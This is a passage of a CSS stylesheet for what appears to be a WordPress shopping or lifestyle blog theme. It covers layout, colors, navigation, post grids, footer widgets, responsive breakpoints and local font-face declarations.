	background-color: #FFFFFF;
}
.content,
.alt-main-content {
	clear: both;
    width: 70%;
	float: left;
	margin-right: 4%;
}
body.sidebar-content .content,
body.sidebar-content .alt-main-content {
	float: right;
	margin-right: 0;
	margin-left: 4%;
}
.sidebar-primary {
	width: 26%;
	float: right;
}
body.sidebar-content .sidebar-primary {
	float: left;
}
body.full-width-content .content {
	width: 100%;
	max-width: 100%;
	float: none;
	margin-right: 0;
}

/* Colors */

body,
h1#logo a,
.social-share a,
.menu-primary a,
.menu-secondary a,
.banner--stick.menu-secondary > li > a,
a.icon-search,
.entry-nav a,
.widget_archive a,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.pagination a,
.pagetitle a,
.social-profiles a,
.comments-more a,
.social-click-wrap,
.logged-in-as a,
.the-category a,
.highlighted-categories-thumb a,
.comment-header a,
.subcategories-wrapper ul li a,
.small-text a,
.initial a {
	color: #000000;
}

.social-share a:hover,
.entry-nav a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_nav_menu a:hover,
.widget_meta a:hover,
.pagination a:hover,
.pagetitle a:hover,
.social-profiles a:hover,
.comments-more a:hover,
.social-click-wrap:hover,
.logged-in-as a:hover,
.the-category a:hover,
.highlighted-categories-thumb a:hover,
.subcategories-wrapper ul li a:hover,
.small-text a:hover,
.initial a:hover {
	color: #D6B1A8;
}

.menu-primary > li > a:hover,
.menu-primary ul a:hover,
.menu-primary .social-profiles a:hover,
.banner--stick.menu-secondary > li > a:hover {
	color: #000000;
}

.site-footer a {
	color: #000000;
}

.menu-primary ul a,
.banner--stick a,
.slicknav_menu a {
	color: #000000;
}

.menu-primary,
.menu-primary ul,
.menu-secondary ul,
.slicknav_menu,
.banner--stick,
.banner--stick ul,
.search-div,
.footer-widgets,
.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget,
.themebg,
.site-footer {
	background-color: #F7F3F2;
}
.home-static-content .widget_mc4wp_form_widget,
.home-static-content .jetpack_subscription_widget {
	background-color: transparent;
}

.menu-primary a:hover,
.menu-secondary ul a:hover,
.slicknav_menu a:hover,
.banner--stick a:hover,
.banner--stick ul a:hover {
	background-color: #EFE8E6;
}

hr, .divpost {
	background-color: #DFD5D3;
	clear: both;
}

.read-more a,
p.more-from-category a,
input[type=submit],
button,
.action-button a {
	border: solid 1px #000000;
	color: #000000;
	background-color: transparent;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.read-more a:hover,
p.more-from-category a:hover,
input:hover[type=submit],
button:hover,
.action-button a:hover {
	background-color: #000000;
	color: #FFFFFF;
}
.pagination ul li a {
	border-bottom: solid 1px transparent;
	transition: border-color 0.3s ease;
}
.pagination ul li a:hover {
	border-bottom: solid 1px #737373;
}
.site-footer {
	color: #000000;
}

/* Logo */

h1#logo {
	margin: 60px auto;
	font-size: 35pt;
	letter-spacing: 0.05em;
	text-align: center;
}
h1#logo img {
	max-width: 100%;
	margin: 0 auto;
	display: inline-block;
}
h1#logo a:hover img {
	opacity: 1;
}
h1 .tagline {
	display: block;
	letter-spacing: initial;
	line-height: initial;
	font-size: 12px;
	margin-top: 15px;
}

/* Navigation */

.menu-primary {
	position: relative;
}
.menu-secondary {
	border-top: solid 1px #F7F3F2;
	border-bottom: solid 1px #F7F3F2;
	margin-bottom: 40px;
}
body.home .menu-secondary {
	margin-bottom: 30px;
}
.banner--stick.menu-secondary,
body.home .banner--stick.menu-secondary {
	border-top: 0;
	border-bottom: 0;
	margin-bottom: 0;
}
.menu-primary,
.menu-secondary,
.slicknav_menu ul a {
	letter-spacing: 0.075em;
	text-transform: uppercase;
	text-align: center;
}
.menu-primary li,
.menu-secondary li {
	display: inline-block;
}
.menu-primary li a,
.menu-secondary li a {
	display: inline-block;
	padding: 13px 18px;
}
.menu-primary .topnav-widget {
	margin: 10px 0;
	width: auto;
	top: 2px;
	left: 20px;
	position: absolute;
}
.menu-primary .topnav-widget a,
.social-mobile .topnav-widget a {
	padding: 0;
	margin-left: 8px;
	background-color: transparent!important;
}
.menu-primary li.search {
	position: absolute;
	right: 20px;
	top: 0;
}
.menu-primary li.search .search-div {
	display: none;
	position: absolute;
	right: 40px;
	top: 0;
	padding: 10px 10px 11px 40px;
}
li.search a,
li.search a:hover,
.search.mobile-only a,
.search.mobile-only a:hover {
	background-color: transparent!important;
}
li.search i,
.search.mobile-only i {
	cursor: pointer;
}
a.icon-search {
	position: relative;
	top: 5px;
}
li.search .search-form input,
.search.mobile-only .search-form input {
	border-top: 0;
	border-left: 0;
	border-right: 0;
}
li.search .search-form input[type=submit],
.search.mobile-only .search-form input[type=submit] {
	display: none;
}
.slicknav_menu ul li.search a#main-nav-search-link,
.slicknav_menu ul li.search .search-click,
.social-mobile {
	display: none;
}
.smp-title .themebg {
	background-color: transparent!important;
}

/* Posts */

.storycontent h1 {
	font-size: 27.5pt;
	line-height: 155%;
}
.storycontent h2 {
	font-size: 24pt;
	line-height: 155%;
}
.storycontent h3 {
	font-size: 19pt;
	line-height: 155%;
}
.storycontent h4 {
	font-size: 17pt;
	line-height: 155%;
}
.storycontent h5 {
	font-size: 15pt;
	line-height: 155%;
	text-transform: uppercase;
}
.storycontent h6 {
	font-size: 12pt;
	line-height: 155%;
	text-transform: uppercase;
}
.storycontent {
	margin-bottom: 25px;
}
.page-title {
	text-align: center;
}
h2.pagetitle,
h1.entry-title,
h1.archive-title,
h3#reply-title,
h3.widget-title,
h2.widgettitle,
#comments h3,
#respond h3 {
	font-size: 18pt;
}
.sidebar-primary h3.widget-title {
	font-size: 16pt;
}
h2.pagetitle,
h1.archive-title,
h1.entry-title {
	text-transform: uppercase;
	line-height: 155%;
	text-align: center;
	margin: 10px 0;
}
h1.archive-title {
	text-align: center;
}
body.page header.entry-header h2.pagetitle,
body.page header.entry-header h1.entry-title {
	margin-bottom: 30px;
}
h1.archive-title span {
	display: block;
	text-transform: initial;
	font-size: 0.9em;
}

h3#reply-title,
h3.widget-title,
h2.widgettitle,
#comments h3,
#respond h3 {
	text-transform: uppercase;
	text-align: center;
	font-family: 'Montserrat', sans-serif;
}
span.date,
span.the-category,
span.location {
	text-transform: uppercase;
	letter-spacing: 0.025em;
	display: inline;
}
span.the-category span.bull,
span.date,
span.location-mark {
	margin: 0 5px;
}
hr, .divpost {
	margin: 20px 0;
	display: block;
	height: 1px;
}
.read-more {
	letter-spacing: 0.025em;
	font-size: 0.96em;
	line-height: 100%;
}
.style-excerpt .read-more {
	position: absolute;
	left: 0;
	right: 0;
}
.style-excerpt .read-more.nosocial.nocomment {
	position: relative;
}
.read-more a,
.featured-content p.more-from-category a,
.action-button a {
	padding: 10px 20px;
	display: inline-block;
}
.social-share {
	width: 50%;
	float: left;
	line-height: 100%;
	padding: 10px 0;
	font-size: 12px;
}
.style-excerpt .social-share,
.style-excerpt .comments-more {
	width: auto;
	position: relative;
	z-index: 1;
}
.style-single .social-share:before,
.style-full .social-share:before {
	content: "SHARE";
	margin-right: 10px;
}
.social-share a {
	margin: 0 10px 0 0;
}
.tagged {
    position: relative;
	margin-left: 20px;
} 
.tagged:before {
    content: "\f292";
    font-family: FontAwesome;
    position: absolute;
    left: -20px;
    top: 0;
    font-size: 90%;
}
.comments-more,
.style-excerpt .social-click-wrap,
.style-list .social-click-wrap {
	text-transform: uppercase;
	text-align: right;
	float: right;
	margin: 0 10px 0 15px;
}
.comments-more a {
	position: relative;
	display: inline-block;
}
.comments-more a:before {
    content: "\f0e5";
    font-family: FontAwesome;
    font-size: 14px;
    top: 0;
    left: -22px;
    position: absolute;
}
.comments-more span.comnum {
	display: none;
}
.comments-more span.comtext {
	margin-left: 5px;
}
.style-excerpt .social-click-wrap,
.style-list .social-click-wrap,
.style-excerpt .comments-more,
.style-list .comments-more {
	margin-top: 8px;
}
.style-excerpt .social-click,
.style-list .social-click {
	width: 20px;
	display: inline-block;
}
.style-full .comments-more,
.style-single .comments-more {
	margin-right: 0;
}
.social-share-list {
	width: auto;
	position: absolute;
	display: none;
}
.style-list .read-more,
.style-list .social-share-list {
	height: 1.5em;
}
.prevnextpage {
	text-align: center;
}
blockquote {
	margin-left: 5%;
	margin-right: 5%;
	font-size: 1.4em;
	line-height: 150%;
}

/* Lists */

.storycontent ul,
.storycontent ol {
	margin: 1em 0 1em 2em;
}
.storycontent ul li {
	list-style: disc;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent ol li {
	list-style: decimal;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent .after-post ul,
.storycontent .after-post ol {
	margin: 1em 0;
}
.storycontent .after-post ul li,
.storycontent .after-post ol li {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

/* Images */

.alignnone, .aligncenter, .alignleft, .alignright {
	max-width: 100%;
}
.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	text-align: center;
}
.alignleft {
	float: left;
	margin-right: 1.5em;
}
.alignright {
	float: right;
	margin-left: 1.5em;
}
p.wp-caption-text {
	margin: 0;
	text-align: center;
	font-size: 96%;
	opacity: 0.8;
}
.featured,
.featured-header {
	display: block;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.thumbnailwrap {
	display: table!important;
	background-color: rgba(0, 0, 0, 0.6);
}
.thumbnailwrap img {
	display: block;
	width: 100%;
}

/* Content Style */

.style-excerpt {
	position: relative;
	margin-bottom: 50px;
}
.style-full {
	margin-bottom: 50px;
}
.style-excerpt a:hover img.featured,
.style-full a:hover img.featured {
	opacity: 1;
}

/* Content Style Excerpt */

.style-excerpt,
.style-excerpt .page-title,
.style-excerpt h2.pagetitle {
	text-align: center;
}
.style-excerpt .storycontent,
.style-excerpt .featured {
	margin: 20px auto;
}
.style-excerpt .featured {
	display: block;
}
body.full-width-content .style-single .post-inner .storycontent {
	width: 75%;
	padding: 20px 5%;
	margin: 0 auto;
}
body.full-width-content .style-single .post-inner .page-title {
	position: relative;
	width: 85%;
	margin: -75px auto 0 auto;
	padding: 20px 2.5% 10px;
	box-sizing: border-box;
	background: rgba(255, 255, 255, 0.95);
}

/* Content Style List */

.style-list {
	margin: 0.6em 0 1em 0;
}
.style-list .featured-thumbnail {
	float: left;
	width: 40%;
	overflow: hidden;
	position: relative;
}
.style-list .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
	margin: 1em auto;
}
.style-list .featured-thumbnail-inner {
	width: 90%;
	margin-right: 10%;
}
.style-list .page-title {
	text-align: left;
}
.style-list h2 {
	text-align: left;
	margin: 0.25em 0;
}
.style-list .storycontent {
	float: left;
	width: 60%;
}
.style-list .storycontent-full-width {
	width: 100%;
	float: none;
}
.style-list .read-more {
	float: left;
	text-align: left;
}
.style-excerpt .comments-more .comtextzero,
.style-excerpt .comments-more .comtext,
.style-list .comments-more .comtextzero,
.style-list .comments-more .comtext {
	display: none;
}
.style-excerpt .comments-more .comnum,
.style-list .comments-more .comnum {
	display: inline;
}
.style-excerpt span.date,
.style-list span.date {
	display: inline;
}

/* Content Style Grid */

.style-grid {
	width: 46%;
	float: left;
	margin-top: 0.25em;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 8%;
	padding: 0;
	padding-bottom: 20px;
	display: block;
	text-align: center;
	position: relative;
}
.style-grid .page-title {
	padding-top: 0;
}
.style-grid a:hover img {
	opacity: 1;
	display: block;
}
.two-row {
	width: 48%;
	margin-right: 4%;
}
.three-row {
	width: 32%;
	margin-right: 2%;
}
.four-row {
	width: 23.5%;
	margin-right: 2%;
}
.five-row {
	width: 19%;
	margin-right: 1.25%;
}
.last-in-row {
	margin-right: 0;
}
.style-grid .featured-thumbnail {
	margin: 10px 0;
	position: relative;
}
.style-grid .featured-thumbnail a {
	overflow: hidden;
}
.style-grid .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
}
.style-grid h2 {
	margin: 1em 0 0.25em 0;
}
.style-grid .storycontent {
	margin: 1em 0;
}
.style-grid .gridexcerptwrap {
	position: relative;
}
.style-grid .thecat-wrapper {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	letter-spacing: 0.15em;
}
.style-grid .thecat-wrapper span.the-category {
	display: inline-block;
	padding: 10px 15px;
	background: rgba(255, 255, 255, 0.95);
	line-height: 100%;
}
.style-grid .thecat-wrapper span.the-category.thecat-archive {
	background: transparent;
}
.style-grid .read-more {
	width: 100%;
	margin: 1em auto;
	text-align: center;
	position: absolute;
	bottom: -40px;
}
.grid-row {
    margin-bottom: 40px;
}
.grid-row:after {
	content: "";
	display: table;
	clear: both;
}

/* Columns */

.five-sixths,
.four-sixths,
.four-fifths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.one-fifth,
.one-sixth,
.one-seventh,
.one-eighth,
.three-fourths,
.three-sixths,
.three-fifths,
.two-fourths,
.two-fifths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
.ss-col-widget,
.related-posts .one-third,
.related-posts .one-fourth {
	margin-left: 0;
	margin-right: 2.564102564102564%;
}
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}
.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}
.one-fourth {
	width: 23.076923076923077%;
}
.three-fourths {
	width: 74.35897435897436%;
}
.one-fifth {
	width: 17.9487179487%;
}
.two-fifths {
	width: 38.4615384615%;
}
.three-fifths {
	width: 58.9743589744%;
}
.four-fifths {
	width: 79.4871794872%;
}
.one-sixth {
	width: 14.52991452991453%;
}

.one-seventh {
	width: 12.08%;
}

.one-eighth {
	width: 10.25%;
}
.five-sixths {
	width: 82.90598290598291%;
}
.promo-boxes .one-third {
	width: 32%;
	margin-left: 2%;
}
.promo-boxes .one-fourth {
	width: 24%;
	margin-left: 1.3%;
}
.first {
	clear: both;
	margin-left: 0;
}
.ss-col-widget.last {
	margin-right: 0;
}
.promo-boxes .first {
	margin-left: 0;
}
.page-template .one-half.last {
	float: right;
}

/* Sidebar */

hr { 
    display: block;
    height: 1px;
    border-width: 0;
}

/* Promo Boxes */

.promo-boxes .item {
	position: relative;
	text-align: center;
}
.promo-boxes img {
	display: block;
	width: 100%;
	height: auto;
}
.promo-boxes h4 {
	box-sizing: border-box;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	padding: 10px 5%;
	width: 65%;
	max-width: 400px;
	font-size: 1em;
	text-transform: uppercase;
	z-index: 3;
	margin: 0;
	background-color: rgba(255,255,255,0.8);
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.promo-boxes a:hover h4 {
	background-color: rgba(255,255,255,0.95);
}
img.spin {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

/* Category Page */

.subcategories-wrapper ul {
	margin: 0 0 20px 0;
}
.subcategories-wrapper ul li {
	text-transform: uppercase;
	display: inline-block;
	margin-left: 15px;
}
.subcategories-wrapper ul li.first {
	margin-left: 0;
	text-transform: initial;
}

/* Pagination */

.pagination {
	text-align: center;
	margin: 1em 0;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}
.pagination ul li {
	display: inline-block;
	margin-right: 1px;
	padding: 8px 10px;
	line-height: 100%;
}
 
/* Footer */

.site-footer {
	clear: both;
	font-size: 9px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	text-align: center;
	padding: 20px;
}
.site-footer .wrap:after {
	content: "";
	display: table;
	clear: both;
}
.site-footer p, .site-footer h3 {
	margin: 0;
}
.copy-wrapper,
.creds-wrapper,
.nav-footer {
	width: auto;
	float: left;
	text-align: left;
}
.creds-wrapper {
	float: right;
	text-align: right;
}
.creds,
.nav-footer #footer-menu li {
	display: inline-block;
	margin: 0 5px;
}

@media screen and (max-width: 1185px) {
	.wrap,
	.wrapcontent,
	body.full-width-content .wrap-post,
	body.full-width-content .grid-row,
	body.full-width-content .archive-description,
	body.full-width-content .subcategories-wrapper,
	body.content-sidebar .content-sidebar-wrap,
	body.sidebar-content .content-sidebar-wrap,
	body.page .site-inner,
	body.page .site-inner .page-content,
	body.woocommerce .site-inner,
	body.sidebar-alt .content,
	body.page.page-template-landing .site-inner,
	body.page.page-template-blog .site-inner {
		max-width: 94%;
	}
}
@media screen and (max-width: 1024px) {
	.menu-primary, .menu-secondary, .banner--clone {
		display: none;
	}
	.site-container {
		padding-top: 40px;
	}
	.copy-wrapper,
	.creds-wrapper,
	.nav-footer {
		float: none;
		display: block;
		text-align: center;
	}
}
@media screen and (max-width: 860px) {
	.content, body.sidebar-content .content {
		width: 100%;
		max-width: 100%;
		float: none;
		margin-right: 0;
		margin-left: 0;
	}
	.sidebar-primary, body.sidebar-content .sidebar-primary {
		width: 100%;
		max-width: 350px;
		margin-left: auto;
		margin-right: auto;
		float: none;
	}
	.five-sixths,
	.four-sixths,
	.one-sixth,
	.one-seventh,
	.one-eighth,
	.three-sixths,
	.two-sixths {
		/*float: none;*/
		margin: 1em 0;
		width: 100%;
	}
	.promo-boxes .one-fifth {
		width: 48%;
		margin-left: 2%;
		margin-bottom: 15px;
	}
	.promo-boxes .one-fourth.first-mobile {
		clear: left;
		margin-left: 0;
	}
	.promo-boxes .first,
	.promo-boxes .third {
		margin-left: 0;
	}
	.promo-boxes .one-third {
		width: 100%;
		margin: 20px auto;
		margin-left: auto;
		margin-right: auto;
	}
}
@media screen and (max-width: 640px) {
	h1#logo {
		font-size: 25pt;
	}
	h1#logo img {
		max-width: 90%;
	}
	.alignleft, .alignright {
		float: none;
		margin: 1em auto;
		display: block;
		text-align: center;
	}
	.style-list .featured-thumbnail {
		float: none;
		width: 100%;
		max-width: 400px;
		margin-left: auto;
		margin-right: auto;
	}
	.style-list .featured-thumbnail-inner {
		width: 100%;
		margin-right: auto;
	}
	.style-list .storycontent {
		width: 100%;
		float: none;
	}
	.style-list,
	.style-list .page-title,
	.style-list h2 {
		text-align: center;
	}
	.style-excerpt .read-more,
	.style-list .read-more,
	.style-grid .read-more {
		float: none;
		text-align: center;
		position: relative;
		margin: 1em auto;
		bottom: auto;
	}
	.comments-more,
	.social-share {
		text-align: center;
		float: none;
		display: inline-block;
		margin: 0 10px;
	}
	.social-share-list {
		min-width: initial;
	}
	.style-single .comments-more,
	.style-full .comments-more,
	.style-single .social-share,
	.style-full .social-share {
		width: 100%;
		margin: 0 auto;
	}
	.social-click-wrap {
		display: none;
	}
	.social-share-list {
		position: relative;
		display: inline-block!important;
		background-color: transparent;
		padding-bottom: 0;
		text-align: center;
		float: none;
	}
	.style-excerpt .postcontent,
	.style-excerpt.even .postcontent,
	.style-excerpt .page-title,
	.style-excerpt h2.pagetitle {
		padding: 0;
		text-align: center;
	}
	.grid-row {
		margin-bottom: 0;
	}
	.style-grid, .two-row, .three-row {
		width: 100%;
		max-width: 400px;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	.style-grid {
		height: auto!important;
		padding-bottom: 0;
	}
	.post.style-grid {
		margin: 40px auto;
		display: block;
	}
	body.full-width-content .style-single .post-inner .page-title,
	body.full-width-content .style-single .post-inner .storycontent {
		width: 100%;
		padding: 0;
		margin: 0 auto;
		background-color: transparent;
	}
	.five-sixths,
	.four-sixths,
	.four-fifths,
	.one-fourth,
	.one-half,
	.one-fifth,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.three-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds,
	.two-fifths {
		float: none;
		margin: 1em auto;
		width: 100%;
	}
	.promo-boxes .one-fifth {
		float: left;
		margin-bottom: 0;
	}
	.promo-boxes h4 {
		width: 80%;
	}
	.creds {
		display: block;
	}
}

/* Gutenberg Blocks */

.storycontent .wp-block-gallery,
.storycontent .wp-block-gallery ul,
.storycontent .wp-block-gallery li {
	list-style: none;
	margin-left: 0;
	padding-left: 0;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	padding: 10px 0!important;
}
a.pinit-button,
.wp-block-gallery a.pinit-button {
	width: initial!important;
	height: initial!important;
}

/*Added by Maira Gall*/

@font-face {
  font-family: Ball Pen;
  src: url('inc/fonts/Ball%20Pen.eot');
  src: url('inc/fonts/Ball%20Pen.woff') format("woff"),
  url('inc/fonts/Ball%20Pen.woff2') format("woff2"),
  url('inc/fonts/Ball%20Pen.otf')  format("opentype");
  font-weight: normal;
  font-style: normal;
} 

.home:not(.paged) .content > .post:nth-child(1):before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 100vw;
	margin-left: calc(50% - 50vw);
	z-index: -1;
	background: #fdf7f4;
	height: 80%;
}

.home .content > .post:nth-child(1),
.after-first-post .wrapcontent,
.storycontent,
.shopstylewidget,
.shoptopfour-inner {
	position: relative;
}

.home .content > .post:nth-child(1) {
	padding-top: 50px;
}

.page-title ul {
	margin: 0;
}

.page-title ul li {
	padding: 0 5px 0 0;
	margin: 0;
}

.entry-header ul .date .bull,
.page-title ul .date .bull {
	margin: 0 10px 0 0;
}

.entry-header ul li,
.page-title ul li {
	list-style-type: none;
	display: inline-block;
}

.home:not(.paged) .content > .post:nth-child(1).style-list .featured-thumbnail {
	width: 50%;
	overflow: visible;
}

.home:not(.paged)  .content > .post:nth-child(1).style-list .storycontent {
	width: 50%;
}
@media screen only and (min-width: 768px) {
.home:not(.paged)  .content > .post:nth-child(1).style-list .pagetitle {
	background: #ffffff;
	padding: 30px 30px 30px 100px;
	margin-left: -100px;
	position: relative;
	z-index: 1;
}
}

.home:not(.paged) .content > .post:nth-child(1) .featured-thumbnail:before {
	content: 'NEW POST!';
	position: absolute;
	left: -15px;
	top: 0;
	background: #000;
	padding: 5px 10px;
	color: #fff;
	z-index: 1;
	font-family: 'Montserrat', sans-serif;
	font-size: 11px;
	letter-spacing: 1px;
}

.home .smp-title {
	margin-bottom: 10px;
	text-align: left;
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	font-size: 10px;
}

.shopthepost-widget {
	background: #fff;
}

.after-first-post{
	margin: 50px auto;
	width: 100%;
}

.after-first-post .widget-first,
.after-first-post .widget_text {
	background: #fdf7f4;
	padding: 50px 0 50px;
	margin-bottom: 50px;
}

.after-first-post .widget-2,
.after-first-post .widget-last {
	margin: 100px auto;
}


.faveitemswrapper h3.widgettitle span {
	background-color: #d8c8c5 !important;
	padding: 3px 20px 0;
	font-family: 'Ball Pen', sans-serif;
	font-size: 35px;
	text-transform: none;
}

.faveitemswrapper {
	padding-top: 30px !important;
}


.faveitemswrapper h3.widgettitle span {
	padding: 5px;
}

.favorite-items {
	padding: 50px 0 0 !important;
}

.after-first-post .widget_text h3,
.after-first-post .widget-last h3.widgettitle {
	float: left;
	margin: 0;
}
.after-first-post .widget_text .textwidget {
	clear: both;
}

.after-first-post .widget-last .wrapcontent {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
}
.after-first-post .widget-last .wrapcontent h3.widgettitle{
	text-align: left;
	margin: 0;
}

.after-first-post .widget-last .cat-menu {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	flex-wrap: wrap;
}

.after-first-post .widget-last .cat-menu ul li {
	display: inline;
	text-align: right;
	padding: 0 0 0 15px;
}

.widget_sheshoppesco_recent_post_widget .style-grid h3 {
	padding: 25px;
}

.grid-row:after {
	display: none;
}

.after-first-post .shop-link {
position: absolute;
right: 0;
top: 0;
font-family: 'Montserrat', sans-serif;
font-size: 12px; 
letter-spacing: 1px;
}

.after-first-post .fas,
.shopstylewidget .fas { 
font-family: 'FontAwesome';
margin-right: 5px;
font-style: normal;
}

h3.script {
	margin: 0 auto 30px;
}

.more-link {
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	font-size: 11px;
}

.home .grid-wrap,
body.paged.full-width-content .content,
.after-first-post .grid-row,
body.archive .content,
.footer-widgets .wrapcontent {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: flex-start;
	max-width: 100%;
	width: 1280px;
	margin: 0 auto;
}

@media screen and (min-width: 901px) {
body.home.full-width-content .style-list,
body.archive.full-width-content .style-list {
	width: 48% !important;
}
}

.summary {
	display: none;
}

.content > .post:nth-child(1) .summary,
/*.paged .summary,*/
.after-first-post {
	display: block;
}

.paged .after-first-post {
	display: none;
}

.smp-title .themebg {
cursor: pointer;
}

.storycontent {
	overflow: hidden;
	padding-bottom: 5px;
}

.content > .post:nth-child(1) .storycontent {
	overflow: visible;
}

.storycontent .date {
	margin-bottom: 30px;
}

.home .shopstylewidget {
	display: none;
}

.home .content > .post:nth-child(1) .shopstylewidget {
	display: block;
}

.shopstylewidget .widget-container {
	position: absolute;
	left: 0;
	bottom: -500px;
	transition: all 0.5s ease;
	padding: 10px;
	width: 95%;
	background: #fff;
	margin: 0;
}

.shopstylewidget:hover .widget-container {
	bottom: -60px;
}

.widget_sheshoppesco_recent_post_widget .item.two-row {
	border: 1px solid #ece4e0; 
	width: 48%;
	padding: 0;
	margin: 0;
}

.style-grid .featured-thumbnail {
	margin: 0 auto 10px;
}

.after-first-post .style-grid .read-more {
	width: auto;
	margin: 0 auto;
	background: #fdf7f4;
	padding: 10px 15px;
	bottom: -15px;
	left: 50%;
	transform: translate(-50%, 0);
	font-family: 'Montserrat', sans-serif;
	font-size: 10px;
}

.after-first-post .widget-last h3.widgettitle {
	margin: 0 0 30px;
}
@media screen and (min-width: 901px) {
body.full-width-content .wrap-post,
body.full-width-content .style-list {
	margin: 0 !important;
}

body:not(.paged) .content .post:nth-child(1).style-list {
	width: 100% !important;
	max-width: 1280px;
	margin: 0 auto !important;
}
}

.grid-wrap .style-list .featured-thumbnail,
.paged .style-list .featured-thumbnail,
.archive .style-list .featured-thumbnail {
	width: 45%;
	margin-right: 10%;
}
.grid-wrap .style-list .featured-thumbnail-inner,
.paged .style-list .featured-thumbnail-inner,
.archive .style-list .featured-thumbnail-inner {
	width: 100%;
	margin: 0;
}

.grid-wrap .style-list .storycontent,
.paged .style-list .storycontent,
.archive .style-list .storycontent {
	width:45%; 
}
.home-after-content {
	background: #fdf7f4;
	padding: 50px 0;
	position: relative;
}

.home-after-content .flex {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	max-width: 1280px;
	margin: 0 auto;
}

.home-after-content .widget {
	width: 48%;
	margin: 0;
	padding: 0;
}

.home-after-content .widget_first h3 {
	font-family: 'Ball Pen', sans-serif;
	text-transform: none;
	font-size: 65px;
	position: absolute;
	top: 15px;
	left: 50%;
	transform: translate(-50%,0);
	margin: 0;
}

.widget_simpleimage .highlight {
	position: absolute;
	bottom: 300px;
	left: -20px;
	background: rgba(256,256,256, 0.95);
	padding: 15px;
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
}

.enews-widget {
	background-color: transparent !important;
}

.enews {
	max-width: 70%;
	margin: 0 auto;
}
.enews-widget input {
	margin-bottom: 15px !important;
}

.pagination {
	margin: 30px 0 50px;
}

@font-face {
  font-family: 'cc-icons';
  src:  url('./inc/fonts/cc-icons.eot?7kz21r');
  src:  url('./inc/fonts/cc-icons.eot?7kz21r#iefix') format('embedded-opentype'),
    url('./inc/fonts/cc-icons.ttf?7kz21r') format('truetype'),
    url('./inc/fonts/cc-icons.woff?7kz21r') format('woff'),
    url('./inc/fonts/cc-icons.svg?7kz21r#cc-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="cc-icon-"], [class*=" cc-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'cc-icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.footer-widgets .simple-image {
	margin: 0;
}

body .footer-widgets.widget-area {
	padding: 100px 0;
}

body .footer-widgets.widget-area .widget {
	padding: 0;	
}

.footer-widgets .wrapcontent .widget_simpleimage {
	width: 18%;
	position: relative;
	font-family: 'Montserrat', sans-serif;
	letter-spacing: 1px;
	font-size: 15px;
}

.footer-widgets .wrapcontent .widget_simpleimage h3 {
	font-family: 'Ball Pen', sans-serif;
	font-size: 65px;
	text-transform: none;
	letter-spacing: 0;
	word-spacing: 15px;
	position: absolute;
	top: 0;
	right: -130px;
	margin: 0;
	z-index: 1;
}


.footer-widgets .simple-image a,
.footer-widgets .simple-image a img,
.footer-widgets .more {
	margin: 0;
	display: block;
}

.footer-widgets .wrapcontent .widget_simpleimage:first-child,
.footer-widgets .wrapcontent .widget_simpleimage:last-child {
	width: 25%;
}

body .footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) {
	margin-top: 75px;
	margin-left: -30px;
}

.footer-widgets .wrapcontent .widget_simpleimage:first-child .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(2) .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image,
.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) .simple-image {
	box-shadow: -5px 5px 5px #999;
}


.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .more a {
	margin: -50px -30px 0 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) {
	margin-top: 0;	
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(3) .simple-image {
	margin: -50px -30px 0 0;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) {
	margin-top: 70px;
}

.footer-widgets .wrapcontent .widget_simpleimage:nth-child(4) .more a {
	margin: 0;
}

